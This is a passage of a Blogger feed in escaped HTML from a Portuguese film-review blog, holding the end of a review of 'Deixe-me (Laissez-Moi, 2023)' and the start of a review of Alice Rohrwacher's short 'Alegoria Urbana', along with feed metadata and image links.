src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNAWCxptV64qOqyVRDd2XlOp4Fn2q5ABDwrubkrBJny8IdhphqCO1NomaPKEnVHA4J0pA6NG-udA0MIlPLkY51-1dFEyV0x0YWEkX7iYe7IhxX_mRMC-DZ3RofD4Lfc8Z1jlDvUopNZrq-pQR4Jeo_lM1REsVM-4cyMuPNeSdNXIAzdbH2sz3E9-tHa2o\/w640-h384\/LAM_21%C2%A9GoldenEggProduction.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003EAs cenas entre filho e mãe expressam o amor e o compromisso familiar, o respeito pelas diferenças e a singular capacidade de não deixar de sonhar. Tanto \u003Cb\u003EPierre Antoine Dubey\u003C\/b\u003E como \u003Cb\u003EJeanne Balibar\u003C\/b\u003E se conectam com uma sensibilidade acima da média, na qual fica nítida de que Claudine não vê seu filho como um doente, mas como um ser humano criativo e incrível que adora a saudosa Princesa Diana. Diante dessas expressivas atuações, como Claudine conseguiria conectar o amor por seu filho e o amor por um homem quase estranho?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfORYJnj0UkabVrrRpbd3LxNOtisag7wm4L7r-uGN60I-oWeYMoefbtdOoCh1J2k_WNKSjE_blW3CZGljXfuf40VLjy10fLb2GW_5o_qR2vS0S6SKh6oaO0vLM_PNeDsMj0OgW00pyL7Z7f7DR1xVAHW3wsKt_A_I9NeM3-BX_AOgm2a70HZ_RHQJiL9A\/s640\/laissez%20moi%20deixe-me%20blog%20madame%20lumiere%20jeanne%20balibar2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"640\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfORYJnj0UkabVrrRpbd3LxNOtisag7wm4L7r-uGN60I-oWeYMoefbtdOoCh1J2k_WNKSjE_blW3CZGljXfuf40VLjy10fLb2GW_5o_qR2vS0S6SKh6oaO0vLM_PNeDsMj0OgW00pyL7Z7f7DR1xVAHW3wsKt_A_I9NeM3-BX_AOgm2a70HZ_RHQJiL9A\/w640-h384\/laissez%20moi%20deixe-me%20blog%20madame%20lumiere%20jeanne%20balibar2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003EEm determinado momento, o conflito existencial vem a tona como parte da jornada de uma mulher que é comprometida com sua família e é respeitada na comunidade, mas também gosta de sentir prazer com discrição e privacidade, distante dos olhos dos curiosos.\u003Cb\u003E Jeanne Balibar\u003C\/b\u003E é tão atriz que consegue dar sutilezas à personagem, bastante misteriosa e intensa, mas também com uma postura equilibrada e discreta. Essa ambivalência traduz uma performance excepcional dessa diva do Cinema Francês.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003EDeixe-me\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E é um filme para sonhar e sentir. Sentir esse prazer que leva almas e corpos a se encontrarem com entrega e intensidade. Na essência não é sobre sexo, mas sobre sentir que está respirando e vivendo, amando e sendo amada, sonhando e escolhendo caminhos.\u0026nbsp; Sobre ouvir esse silêncio de querer ser e agir que, de fato existe, mas que por inúmeras razões, mulheres não dão vazão às fugas e encontros. É um filme para dizer a si mesma: \u003Cb\u003EDeixe-se viver enquanto o presente deixa possibilidades pelo caminho.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgatBvvhcOFNld664FtiXdrumKxswK9b_90vd64Ns1qog2YhIKdB3Ho6cTHDgFFzl5dzKie-o6v0XhiGrc15ejdJK4K2h5Jc1_nnxXSvdTmbu7oD9DpIwVOTdP3abfH1xSuZFu8hJwpCGwF5ypytWscI1oF-OmsEotFdCHul0BdcAIoTOJmrwy6oceEbis\/s320\/4%20estrelas%20madame%20lumiere.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"37\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgatBvvhcOFNld664FtiXdrumKxswK9b_90vd64Ns1qog2YhIKdB3Ho6cTHDgFFzl5dzKie-o6v0XhiGrc15ejdJK4K2h5Jc1_nnxXSvdTmbu7oD9DpIwVOTdP3abfH1xSuZFu8hJwpCGwF5ypytWscI1oF-OmsEotFdCHul0BdcAIoTOJmrwy6oceEbis\/s1600\/4%20estrelas%20madame%20lumiere.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EImagens cedidas pela distribuidora Imovision para divulgação e crítica do filme\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/4751069426757263188\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/deixe-me-laissez-moi-2023.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4751069426757263188"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4751069426757263188"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/deixe-me-laissez-moi-2023.html","title":"Deixe-me (Laissez-Moi, 2023)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOKS-02bzNd4Cv7aQF5BBL0a2ySFbJYjn_pQrTESJ4F1Rghla68xyc-bZ4LpIsdbCniosI8yHyNdfIGhcsuxjtGePsutJ6dAaBvI4-yWMuMWc3WjMefYHp5qtxFPgTfn_ocZ3HQAhisXPPKWfpXdXnireelMPgh2lFgNLBiy2k0q1lOfgMv67m-Mk9_6g\/s72-w438-h640-c\/Poster_Deixe-me.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-7200918813670315129"},"published":{"$t":"2025-04-17T12:32:00.000-03:00"},"updated":{"$t":"2025-04-17T12:32:37.951-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Italiano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"curtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filosofia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura no Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"}],"title":{"type":"text","$t":"Alegoria Urbana (Allégorie Citadine, 2024)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRryKKEUAQIhJTz4lTe5FamwKFLHb_8ZfxsO-jkgdofSXYdiw1Dda4k7ZKgZ17ni0UjgRc6m2h2A74Fc-Pf6EYYeFNiXZcDvTS1XPNkTGaY4D6wje1nnmIAcOsTpWOD3FwYK_NWUpNzKbWBlmwQ94ZGzRpeT5GJjJvSEgxM3voP2TaXrHzpUvw5Y5b3Hs\/s4000\/uma-alegoria-urbana.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRryKKEUAQIhJTz4lTe5FamwKFLHb_8ZfxsO-jkgdofSXYdiw1Dda4k7ZKgZ17ni0UjgRc6m2h2A74Fc-Pf6EYYeFNiXZcDvTS1XPNkTGaY4D6wje1nnmIAcOsTpWOD3FwYK_NWUpNzKbWBlmwQ94ZGzRpeT5GJjJvSEgxM3voP2TaXrHzpUvw5Y5b3Hs\/w640-h360\/uma-alegoria-urbana.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"color: #999999; font-family: verdana;\"\u003ECurta entra em cartaz\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #999999; font-family: verdana;\"\u003Eno\u0026nbsp;\u003Ca href=\"https:\/\/ims.com.br\/\" target=\"_blank\"\u003EIMS Paulista\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/ims.com.br\/\" target=\"_blank\"\u003EIMS Poços de Caldas\u003C\/a\u003E\u0026nbsp;e\u0026nbsp;\u003Ca href=\"https:\/\/www.uff.br\/setor\/centro-de-artes-uff\/\" target=\"_blank\"\u003ECine Arte UFF\u0026nbsp;\u003C\/a\u003Eem Niterói e será exibido antes do documentário Não sou eu de \u003Ca href=\"https:\/\/madamelumiere.blogspot.com\/2025\/04\/nao-sou-eu-cest-pas-moi-2024.html\" target=\"_blank\"\u003ELeos Carax\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"color: #999999; font-family: verdana;\"\u003ELançamento de 17 de Abril\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"color: #999999; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #6c6c6c; font-family: verdana; font-size: 16px; letter-spacing: 0.16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003ECom uma consistente filmografia premiada no Festival de Cannes e Mostra de Cinema de São Paulo, a cineasta Italiana \u003Cb\u003EAlice Rohrwacher\u003C\/b\u003E apresenta filmes que não podem passar desapercebidos pelo público, levando em conta que ela tem continuamente algo simples e humanizado a explorar, abordando temas da vida em comunidade rural, a espiritualidade e a família, nos fazendo refletir sobre a existência e suas relações.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh5Vv_mzo47lSmx2GplupuipTDhbdl1VhfRVHST7f16qle_HF8YZn8NWOrmbLKmVt4mtdD33zYPbM2owj7xF2g5uD1K7g_sGs7fN1LBohuHsezC2f_nFs7dnuUzgvKRvv1X3TDW5wFDWGqBHvieMkuLX1UK6gQ_v_kYcTRLj7dvRF2UUzr6QgVVcB4OEM\/s4224\/2.%20AN%20URBAN%20ALLEGORY%20-%20(c)%20Ad%20Vitam%20-%20Social%20Animals.jpeg.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2287\" data-original-width=\"4224\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh5Vv_mzo47lSmx2GplupuipTDhbdl1VhfRVHST7f16qle_HF8YZn8NWOrmbLKmVt4mtdD33zYPbM2owj7xF2g5uD1K7g_sGs7fN1LBohuHsezC2f_nFs7dnuUzgvKRvv1X3TDW5wFDWGqBHvieMkuLX1UK6gQ_v_kYcTRLj7dvRF2UUzr6QgVVcB4OEM\/w640-h346\/2.%20AN%20URBAN%20ALLEGORY%20-%20(c)%20Ad%20Vitam%20-%20Social%20Animals.jpeg.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003ECom formação em Literatura e Filosofia e com excelentes filmes como \u003C\/span\u003E\u003Cb style=\"color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Ca href=\"https:\/\/madamelumiere.blogspot.com\/2014\/10\/mostra-2014-as-maravilhas-le-meraviglie.html\" target=\"_blank\"\u003EAs Maravilhas\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E (2014) e\u003C\/span\u003E\u003Cb style=\"color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E La Chimera\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E (2023), com \u003C\/span\u003E\u003Cb style=\"color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003EAlegoria Urbana\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E (Allégorie Citadine, 2024), ela realiza seu segundo trabalho com o artista\u003C\/span\u003E\u003Cb style=\"color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E JR \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=uRJd0Ft4lvI\" target=\"_blank\"\u003E(Omelia Contadina\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E, o primeiro em 2020). No novo curta, eles se inspiram na \u003C\/span\u003E\u003Cb style=\"color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003EAlegoria da Caverna de Platão\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E, a partir dos olhos de uma criança, Jay, um menino de 7 anos. Combinando naturalismo com uma narrativa poética, Alice resgata a influência do realismo fantástico em suas obras, utiliza sua formação literária e filosófica e seu apreço pela direção de crianças e jovens para compor um belo e reflexivo curta-metragem.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6hVZh2JKHPh81eX42QGRj2-Mk2LdUBBecSaHzczX3ZM0yNg1FSLLzu92Sxh94ThGP846KTGUwNxZBbvZa0D4rKLaP5qT_IRvy33NXPtUkyrfIxQgw9sKqDHvZZVOqQw6nNn7Kl7RNGWqht3mMr5UA4Kz9o6oOw7jEoKD8GB2nPDjt0r0QJlFoWYpqmn4\/s4224\/4.%20AN%20URBAN%20ALLEGORY%20-%20(c)%20Ad%20Vitam%20-%20Social%20Animals.jpeg.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2287\" data-original-width=\"4224\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6hVZh2JKHPh81eX42QGRj2-Mk2LdUBBecSaHzczX3ZM0yNg1FSLLzu92Sxh94ThGP846KTGUwNxZBbvZa0D4rKLaP5qT_IRvy33NXPtUkyrfIxQgw9sKqDHvZZVOqQw6nNn7Kl7RNGWqht3mMr5UA4Kz9o6oOw7jEoKD8GB2nPDjt0r0QJlFoWYpqmn4\/w640-h346\/4.%20AN%20URBAN%20ALLEGORY%20-%20(c)%20Ad%20Vitam%20-%20Social%20Animals.jpeg.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003EQuando a mãe de Jay (\u003C\/span\u003E\u003Cb style=\"color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003ELyna Khoudri\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E) chega atrasada à uma audição de ballet, o garoto encontra o diretor interpretado por Leos Carax que lhe faz uma pergunta clássica da Caverna de Platão:\u003C\/span\u003E\u003Ci style=\"color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E \u003Cb\u003Eo que aconteceria se os prisioneiros fugissem da caverna e de suas sombras?\u003C\/b\u003E\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E Após essa indagação, Jay escapa do estúdio e circula pelas ruas de Paris em uma jornada fantasiosa e filosófica. Com o talento artístico de JR que explora uma cinematografia da arte urbana que se mescla primorosamente com os elementos fantásticos e a curiosidade de uma criança, o curta convida o público ao simples extraordinário.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan 